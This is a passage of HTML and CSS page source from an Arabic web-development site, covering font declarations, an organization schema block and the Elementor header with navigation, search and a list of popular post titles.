  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlE8WWMmk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlHcWW.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlGMWWMmk.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlE8WWMmk.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Vazirmatn';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/vazirmatn/v16/Dxxo8j6PP2D_kU2muijlHcWW.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Vazirmatn;
--font-headings: Vazirmatn;
--font-input: Vazirmatn;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Vazirmatn";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Vazirmatn";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Vazirmatn";
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Noto Kufi Arabic";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Tajawal";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Vazirmatn";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Vazirmatn";
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Vazirmatn";
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Vazirmatn";
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Vazirmatn";
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Vazirmatn";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="rtl wp-singular post-template-default single single-post postid-2741 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-syron rivax-smooth-scroll elementor-default elementor-kit-6217">
<!-- start Simple Custom CSS and JS -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "شركة انكور التطويرية",
  "url": "https://iinkor.com/",
  "logo": "https://iinkor.com/wp-content/uploads/2024/11/417-Copy.png",
  "sameAs": [
    "https://www.facebook.com/inkorcompany",
    "https://www.youtube.com/@MotasemsSpace"
  ]
}
</script>
<!-- end Simple Custom CSS and JS -->

<div id="site">
    <div id="site-inner">
                <header id="site-header">
		<div data-elementor-type="wp-post" data-elementor-id="3957" class="elementor elementor-3957">
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-f64a41b e-flex e-con-boxed jltma-glass-effect-no e-con e-parent" data-id="f64a41b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
		<div data-ka-cursor-size="1" class="elementor-element elementor-element-cf756ca e-con-full e-flex jltma-glass-effect-no e-con e-child" data-id="cf756ca" data-element_type="container" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-293267b elementor-widget__width-initial jltma-glass-effect-no elementor-widget rivax-site-logo-widget" data-id="293267b" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-site-logo.default">
				<div class="elementor-widget-container lazyload">
					
<div class="rivax-logo">

        <a rel="home" href="https://iinkor.com/" title="شركة انكور التطويرية">

                    <picture class="rivax-logo-image dark-logo">
                
                
                <img src="https://iinkor.com/wp-content/uploads/2024/11/417-Copy.png" alt="شركة انكور التطويرية" width="254" height="205">
            </picture>
        
        <picture class="rivax-logo-image">
            
            
            <img src="https://iinkor.com/wp-content/uploads/2024/11/417-Copy.png" alt="شركة انكور التطويرية" width="254" height="205">
        </picture>
    </a>
    

    </div>				</div>
				</div>
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-af93f6e elementor-hidden-tablet elementor-hidden-mobile jltma-glass-effect-no elementor-widget rivax-navigation-widget" data-id="af93f6e" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-navigation.default">
				<div class="elementor-widget-container lazyload">
					<nav class="rivax-header-nav-wrapper hover-style-7 mega-menu-wide"><ul id="menu-iinkor-main-menu" class="rivax-header-nav"><li id="menu-item-1982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1982"><a href="https://iinkor.com/"><span>الرئيسية</span></a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a href="https://iinkor.com/category/pcapps/"><span>برامج الكومبيوتر</span></a></li>
<li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://iinkor.com/category/magazine/"><span>مجلة انكور</span></a></li>
<li id="menu-item-2430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2430"><a href="https://iinkor.com/category/devsite/"><span>تطوير المواقع</span></a>
<ul class="sub-menu">
	<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a href="https://iinkor.com/category/phpscripts/"><span>مكتبة السكربتات</span></a></li>
	<li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2215"><a href="https://iinkor.com/category/templates/"><span>مكتبة القوالب</span></a></li>
	<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://iinkor.com/category/blogger/"><span>عالم بلوجر</span></a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://iinkor.com/category/vbulletin/"><span>عالم المنتديات</span></a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://iinkor.com/category/ahlamontada/"><span>عالم احلى منتدى</span></a></li>
	<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://iinkor.com/category/seo/"><span>أرشفة المواقع</span></a></li>
</ul>
</li>
<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2907"><a href="https://iinkor.com/category/ec/"><span>English Content</span></a>
<ul class="sub-menu">
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://iinkor.com/category/ec/webd/"><span>Web Development</span></a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://iinkor.com/category/ec/webseo/"><span>Web Seo</span></a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://iinkor.com/category/ec/inkormag/"><span>inkor magazine</span></a></li>
</ul>
</li>
</ul></nav>				</div>
				</div>
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-aa06d60 social-layout-inline official-icon-color-yes elementor-hidden-tablet elementor-hidden-mobile social-icon-left social-subtitle-right social-move-up-item jltma-glass-effect-no elementor-widget rivax-social-icons-widget" data-id="aa06d60" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-social-icons.default">
				<div class="elementor-widget-container lazyload">
					<div class="rivax-social-icons">
    <div class="social-item elementor-repeater-item-8be9b34 x-fab-fa-youtube">
        <div class="social-icon">
            <span class="icon"><svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span>
        </div>
                <a class="rivax-position-cover" href="https://www.youtube.com/@inkorcompany" title="" target="_blank" aria-label="Social Media"></a>
    </div>
        <div class="social-item elementor-repeater-item-7f2f601 x-fab-fa-facebook-f">
        <div class="social-icon">
            <span class="icon"><svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span>
        </div>
                <a class="rivax-position-cover" href="https://www.facebook.com/inkorcompany" title="" target="_blank" aria-label="Social Media"></a>
    </div>
        <div class="social-item elementor-repeater-item-c4149e1 x-fab-fa-x-twitter">
        <div class="social-icon">
            <span class="icon"><svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span>
        </div>
                <a class="rivax-position-cover" href="https://x.com/iinkor16" title="" target="_blank" aria-label="Social Media"></a>
    </div>
    </div>				</div>
				</div>
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-0381a0d jltma-glass-effect-no elementor-widget rivax-dark-mode-switcher-widget" data-id="0381a0d" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-dark-mode-switcher.default">
				<div class="elementor-widget-container lazyload">
					    <div class="dark-mode-switcher">
        <span class="switcher-wrap">
            <span class="light-icon">
                <i class="ri-sun"></i>
            </span>
            <span class="dark-icon">
                <i class="ri-moon"></i>
            </span>
        </span>
    </div>
    				</div>
				</div>
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-f294810 jltma-glass-effect-no elementor-widget rivax-search-widget" data-id="f294810" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-search.default">
				<div class="elementor-widget-container lazyload">
					<div class="popup-search-wrapper style-1">
    <div class="popup-search-opener-wrapper">
        <span class="popup-search-opener"><i class="ri-search"></i></span>
    </div>
	<div class="popup-search">
    <div class="popup-search-container">
        <div class="popup-search-close">
            <span class="cross-line top-left"></span>
            <span class="cross-line top-right"></span>
            <span class="cross-line bottom-left"></span>
            <span class="cross-line bottom-right"></span>
            <span class="close-text">Close</span>
        </div>
        <div class="popup-search-content">
            <div class="popup-search-title-wrapper">
                <h3>Type and hit Enter to search</h3>
            </div>
            <div class="popup-search-form">
                <form action="https://iinkor.com/" method="get" class="rivax-search-form">
                    <input type="text" name="s" value="" class="search-field" placeholder="Search ..." aria-label="Search" required>
                    <button type="submit" class="submit" aria-label="Submit">
                        <i class="ri-search"></i>                                            </button>
                </form>
            </div>
	            <div class="popular-search-wrap">
        <div class="popular-search">
                            <div class="popular-search-title">Popular Searches:</div>
                        <div class="popular-search-keywords">
                                    <a href="https://iinkor.com/?s=Nature" class="popular-search-keyword elementor-repeater-item-6435f87" title="Nature">
                        Nature                    </a>
                                        <a href="https://iinkor.com/?s=Musical" class="popular-search-keyword elementor-repeater-item-a71bb9a" title="Musical">
                        Musical                    </a>
                                        <a href="https://iinkor.com/?s=Guide" class="popular-search-keyword elementor-repeater-item-5f8a853" title="Guide">
                        Guide                    </a>
                                </div>
        </div>
    </div>
        </div>
    </div>
</div>
</div>
				</div>
				</div>
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-ed93f8c jltma-glass-effect-no elementor-widget rivax-offcanvas-widget" data-id="ed93f8c" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-offcanvas.default">
				<div class="elementor-widget-container lazyload">
					<div class="rivax-offcanvas">
    <div class="offcanvas-opener-wrapper">
        <span class="offcanvas-opener">
                            <span class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                </span>
                        </span>
    </div>
    <div class="offcanvas-wrapper position-left">
        <div class="offcanvas-container">
            <div class="offcanvas-container-inner">
                <div class="offcanvas-close">
                    <span class="cross-line top-left"></span>
                    <span class="cross-line top-right"></span>
                    <span class="cross-line bottom-left"></span>
                    <span class="cross-line bottom-right"></span>
                </div>
                <div class="offcanvas-content">
                    		<div data-elementor-type="wp-post" data-elementor-id="3717" class="elementor elementor-3717">
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-7151e3c e-con-full e-flex jltma-glass-effect-no e-con e-child" data-id="7151e3c" data-element_type="container" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
		<div data-ka-cursor-size="1" class="elementor-element elementor-element-866564f e-con-full card-layout-w e-flex jltma-glass-effect-no e-con e-child" data-id="866564f" data-element_type="container" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-7a2842f jltma-glass-effect-no elementor-widget rivax-instagram-widget" data-id="7a2842f" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-instagram.default">
				<div class="elementor-widget-container lazyload">
					<div class="rivax-insta-wrapper layout-2">
    <div class="rivax-insta-header">
                    <div class="rivax-insta-profile-img">
                                    <a target="_blank" href="https://www.facebook.com/inkorcompany">
                    <img src="https://iinkor.com/wp-content/uploads/2024/11/417-Copy-150x150.png" width="150" height="150" alt="instagram profile">
                    </a>
                                </div>
                <div class="rivax-insta-info">
                            <span class="username"><a target="_blank" href="https://www.facebook.com/inkorcompany">@شركة انكور التطويرية</a></span>
                                        <span class="tagline">من افضل المواقع العربية في مجال تطوير المواقع والمنتديات</span>
                    </div>
                <div class="rivax-insta-btn-wrap">
            <a target="_blank" class="rivax-insta-btn button" href="https://www.facebook.com/inkorcompany">
                                <span class="btn-text">تابعنا على الفيسبوك</span>
            </a>
        </div>
            </div>
        <div class="rivax-insta-images layout-marquee-left hover-shape pause-hover">
        <div class="marquee-wrap"></div><div class="marquee-wrap"></div>            </div>
</div>
				</div>
				</div>
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-6c225ff rivax-align-right jltma-glass-effect-no elementor-widget rivax-divider-heading-widget" data-id="6c225ff" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-divider-heading.default">
				<div class="elementor-widget-container lazyload">
					<div class="rivax-divider-heading-wrap">
    <div class="rivax-divider-heading divider-style-4 ">
        <div class="divider divider-1"></div>
        <div class="divider divider-2"></div>
        <h4 class="title">
                <span class="title-inner">
            <span class="title-text">
                                أقسام المواقع            </span>
                    </span>
                </h4>
        <div class="divider divider-3"></div>
        <div class="divider divider-4"></div>
    </div>
</div>				</div>
				</div>
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-026af77 jltma-glass-effect-no elementor-widget rivax-tag-cloud-widget" data-id="026af77" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-tag-cloud.default">
				<div class="elementor-widget-container lazyload">
					    <div class="rivax-tag-cloud">
                    <a class="rivax-tag-cloud-item term-id-811" href="https://iinkor.com/category/ec/" >English Content</a>
                        <a class="rivax-tag-cloud-item term-id-814" href="https://iinkor.com/category/ec/inkormag/" >inkor magazine</a>
                        <a class="rivax-tag-cloud-item term-id-812" href="https://iinkor.com/category/ec/webd/" >Web Development</a>
                        <a class="rivax-tag-cloud-item term-id-813" href="https://iinkor.com/category/ec/webseo/" >Web Seo</a>
                        <a class="rivax-tag-cloud-item term-id-175" href="https://iinkor.com/category/seo/" >أرشفة المواقع</a>
                        <a class="rivax-tag-cloud-item term-id-180" href="https://iinkor.com/category/pcapps/" >برامج الكومبيوتر</a>
                        <a class="rivax-tag-cloud-item term-id-197" href="https://iinkor.com/category/devsite/" >تطوير المواقع</a>
                        <a class="rivax-tag-cloud-item term-id-193" href="https://iinkor.com/category/webdesign/" >دروس تصميم المواقع</a>
                        <a class="rivax-tag-cloud-item term-id-192" href="https://iinkor.com/category/ahlamontada/" >عالم احلى منتدى</a>
                        <a class="rivax-tag-cloud-item term-id-194" href="https://iinkor.com/category/tutorials/" >عالم الدروس</a>
                </div>
				</div>
				</div>
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-45f7f9d rivax-align-right jltma-glass-effect-no elementor-widget rivax-divider-heading-widget" data-id="45f7f9d" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-divider-heading.default">
				<div class="elementor-widget-container lazyload">
					<div class="rivax-divider-heading-wrap">
    <div class="rivax-divider-heading divider-style-4 ">
        <div class="divider divider-1"></div>
        <div class="divider divider-2"></div>
        <h4 class="title">
                <span class="title-inner">
            <span class="title-text">
                                المقالات الاكثر شعبية            </span>
                    </span>
                </h4>
        <div class="divider divider-3"></div>
        <div class="divider divider-4"></div>
    </div>
</div>				</div>
				</div>
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-cd66d4e jltma-glass-effect-no elementor-widget rivax-post-elastic-widget" data-id="cd66d4e" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-post-elastic.default">
				<div class="elementor-widget-container lazyload">
					<div class="rivax-posts-container">
    <div class="rivax-posts-wrapper layout-grid">
                <div class="post-item">
    <article class="post-wrapper mini-layout term-id-180">
        <div class="post-inner">
                            <div class="post-counter-wrap counter-outside-image">
                    <span class="post-counter"></span>
                </div>
            
            
            
            <div class="content-wrapper">
                <div class="content-inner">
                            <h6 class="title">       
        <a href="https://iinkor.com/5-%d8%b7%d8%b1%d9%82-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d9%85%d9%86-%d9%85%d8%ad%d8%b1%d9%83-%d8%a7%d9%84%d8%a3%d9%82%d8%b1%d8%a7/" class="title-animation-underline" title="5 طرق مجانية لنقل الملفات من محرك الأقراص C إلى محرك الأقراص D">
            5 طرق مجانية لنقل الملفات من محرك الأقراص C إلى محرك الأقراص D        </a>
        </h6>
                            <div class="meta-wrapper">
                                                                                                                                            </div>
                                    </div>
                                    <div class="footer-wrap">
                        <div class="terms-wrapper"><a class="term-item term-id-180" href="https://iinkor.com/category/pcapps/"><span>برامج الكومبيوتر</span></a></div>                        <div class="footer-meta">
                                                                                                            </div>
                    </div>
                            </div>
        </div>
            </article>
</div><div class="post-item">
    <article class="post-wrapper mini-layout term-id-190">
        <div class="post-inner">
                            <div class="post-counter-wrap counter-outside-image">
                    <span class="post-counter"></span>
                </div>
            
            
            
            <div class="content-wrapper">
                <div class="content-inner">
                            <h6 class="title">       
        <a href="https://iinkor.com/%d9%82%d8%a7%d9%84%d8%a8-%d8%a8%d9%84%d9%88%d8%ac%d8%b1-%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d8%a7%d8%aa-movies-on/" class="title-animation-underline" title="قالب بلوجر لعرض الافلام والمسلسلات Movies On">
            قالب بلوجر لعرض الافلام والمسلسلات Movies On        </a>
        </h6>
                            <div class="meta-wrapper">
                                                                                                                                            </div>
                                    </div>
                                    <div class="footer-wrap">
                        <div class="terms-wrapper"><a class="term-item term-id-190" href="https://iinkor.com/category/blogger/"><span>عالم بلوجر</span></a></div>                        <div class="footer-meta">
                                                                                                            </div>
                    </div>
                            </div>
        </div>
            </article>
</div><div class="post-item">
    <article class="post-wrapper mini-layout term-id-1">
        <div class="post-inner">
                            <div class="post-counter-wrap counter-outside-image">
                    <span class="post-counter"></span>
                </div>
            
            
            
            <div class="content-wrapper">
                <div class="content-inner">
                            <h6 class="title">       
        <a href="https://iinkor.com/%d8%b3%d9%83%d8%b1%d8%a8%d8%aa-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a8%d8%b7/" class="title-animation-underline" title="سكربت سحب الصور من الروابط">
            سكربت سحب الصور من الروابط        </a>
        </h6>
                            <div class="meta-wrapper">
                                                                                                                                            </div>
                                    </div>
                                    <div class="footer-wrap">
                        <div class="terms-wrapper"><a class="term-item term-id-1" href="https://iinkor.com/category/phpscripts/"><span>مكتبة السكربتات</span></a></div>                        <div class="footer-meta">
                                                                                                            </div>
                    </div>
                            </div>
        </div>
            </article>
</div><div class="post-item">
    <article class="post-wrapper mini-layout term-id-196">
        <div class="post-inner">
                            <div class="post-counter-wrap counter-outside-image">
                    <span class="post-counter"></span>
                </div>
            
            
            
            <div class="content-wrapper">
                <div class="content-inner">
                            <h6 class="title">       
        <a href="https://iinkor.com/%d9%82%d8%a7%d9%84%d8%a8-psd-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%88%d8%b4%d9%8a%d8%a7%d9%84-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8/" class="title-animation-underline" title="قالب Psd للنشر على السوشيال ميديا بمناسبة عيد الفطر">
            قالب Psd للنشر على السوشيال ميديا بمناسبة عيد الفطر        </a>
        </h6>
                            <div class="meta-wrapper">
                                                                                                                                            </div>
                                    </div>
                                    <div class="footer-wrap">
                        <div class="terms-wrapper"><a class="term-item term-id-196" href="https://iinkor.com/category/designtools/"><span>ملحقات التصميم</span></a></div>                        <div class="footer-meta">
                                                                                                            </div>
                    </div>
                            </div>
        </div>
            </article>
</div>            </div>
    </div>
				</div>
				</div>
				</div>
				</div>
				</div>
		                </div>
            </div>
        </div>
    </div>
</div>
				</div>
				</div>
				</div>
